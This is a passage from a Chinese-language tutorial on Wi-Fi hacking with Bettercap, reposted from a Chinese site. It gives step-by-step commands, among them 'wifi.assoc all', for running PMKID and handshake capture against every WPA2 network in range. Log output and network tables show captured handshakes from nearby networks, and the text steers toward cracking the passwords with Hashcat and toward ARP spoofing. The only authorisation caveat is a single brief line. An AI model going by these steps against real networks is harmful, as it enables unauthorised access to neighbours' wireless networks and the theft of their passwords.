| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:03:04 |

| -88 dBm | ██:██:██:██:██:██ | ██████████████████ | WPA2 (CCMP, PSK) | | 8 | | | | 23:03:04 |

| -90 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | | | 23:03:06 |

| -91 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (TKIP, PSK) | | 11 | | 1.7 kB | | 23:03:04 |

| -92 dBm | ██:██:██:██:██:██ | ██ | WPA2 (CCMP, PSK) | 2.0 | 11 | | | | 23:03:08 |

| -92 dBm | ██:██:██:██:██:██ | ████████ | WPA2 (TKIP, PSK) | | 11 | | | | 23:03:08 |

| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:03:09 |

| -95 dBm | ██:██:██:██:██:██ | █████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:03:09 |

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

wlan1mon (ch. 12) / ↑ 73 kB / ↓ 8.9 MB / 28100 pkts / 2 handshakes这是一个很好的结果,但是其中许多网络都没有参加,如客户计数部分所示。请注意,该方法如何在没有连接客户端的任何网络上不起作用?要攻击这些无人值守的网络,我们需要运行第二个模块。要保存捕获的任何握手,请使用set wifi.handshake,然后使用要在其中保存文件的目录。

wlan1 » set wifi.handshakes '/desiredfolderlocation'步骤7用PMKID攻击进行攻击

要开始对无人值守的网络进行攻击,我们将键入wifi.assoc,然后输入我们要攻击的MAC地址。如果我们要攻击我们检测到的所有网络,请输入all或*代替。如果关闭了events.stream,但是希望看到此模块的结果,则可以通过在on上键入events.stream并监视如下所示的结果来重新启用事件流。

wlan1 » wifi.assoc all

wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap

wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap

wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap

wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap

wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap现在我们已经尝试了这两种工具,让我们来看一下wifi.show的结果。如果幸运的话,我们应该看到更多的红色网络。尽管下面没有颜色,但其中有五个确实是红色。

wlan1 » wifi.show

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

| RSSI ▴ | BSSID | SSID | Encryption | WPS | Ch | Clients | Sent | Recvd | Seen |

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

| -55 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | 5 | 12 kB | | 23:04:36 |

| -57 dBm | ██:██:██:██:██:██ | █████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 6.5 kB | 66 B | 23:04:34 |

| -63 dBm | ██:██:██:██:██:██ | ██████ | WPA2 (CCMP, PSK) | | 11 | 2 | 1.2 kB | | 23:04:34 |

| -64 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (CCMP, PSK) | 2.0 | 5 | 2 | 7.1 kB | 128 B | 23:04:32 |

| -90 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | | | 23:04:36 |

| -71 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 1 | 2 | 353 B | | 23:04:35 |

| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 4.9 kB | | 23:04:36 |

| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, MGT) | | 6 | | | | 23:04:31 |

| -81 dBm | ██:██:██:██:██:██ | ████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:04:36 |

| -82 dBm | ██:██:██:██:██:██ | ████████████████████████ | WPA2 (CCMP, PSK) | | 7 | | | | 23:04:37 |

| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 1 | | | | 23:04:31 |

| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 6 | | | | 23:04:32 |

| -86 dBm | ██:██:██:██:██:██ | ██████████████ | WPA2 (CCMP, PSK) | | 6 | | 670 B | 384 B | 23:04:32 |

| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 6 | | | | 23:04:31 |

| -87 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | 759 B | | 23:04:32 |

| -87 dBm | ██:██:██:██:██:██ | ████████████████████ | WPA2 (CCMP, PSK) | | 6 | | 228 B | 1.2 kB | 23:04:34 |

| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:04:34 |

| -88 dBm | ██:██:██:██:██:██ | ██████████████████ | WPA2 (CCMP, PSK) | | 8 | | | | 23:04:34 |

| -91 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (TKIP, PSK) | | 11 | | 1.7 kB | | 23:04:34 |

| -92 dBm | ██:██:██:██:██:██ | ██ | WPA2 (CCMP, PSK) | 2.0 | 11 | | | | 23:04:38 |

| -92 dBm | ██:██:██:██:██:██ | ████████ | WPA2 (TKIP, PSK) | | 11 | | | | 23:04:38 |

| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:04:39 |

| -95 dBm | ██:██:██:██:██:██ | █████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:04:39 |

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+



wlan1mon (ch. 12) / ↑ 45 kB / ↓ 8.9 MB / 38377 pkts / 3 handshakes通过运行这两个模块,我们能够获取十个最接近的Wi-Fi网络中的五个所需的信息。真是令人印象深刻。如果打开从这些捕获生成的文件Bettercap,则可以看到Bettercap保存的信息,以供我们破解另一个程序。

好了!借助Bettercap,我们可以捕获来自Wi-Fi网络所需的信号,以强力破解弱密码。您可以按照我们的指南使用Hashcat进行握手破解,尝试强行使用密码。

Bettercap是Wi-Fi黑客的瑞士军刀

Bettercap是任何黑客工具包的重要组成部分,尤其是对于能够在Raspberry Pi等低成本设备上平稳运行的功能。凭借Bettercap的功能,可以迅速发现网络口令薄弱等低挂的果实,您可以使用它来通过ARP欺骗和其他Bettercap模块中的中毒来进一步访问网络上的设备。

确保仅在您有权使用的网络上使用Bettercap的活动模块,但侦察模块几乎可以在任何地方使用。有了足够的耐心,当用户自然连接到网络时,Bettercap会简单地记录握手,而根本不需要攻击网络。

本站原创文章,作者:小 编,如若转载,请注明出处:https://www.mzbky.com/1370.html

微信扫一扫

微信扫一扫  支付宝扫一扫

支付宝扫一扫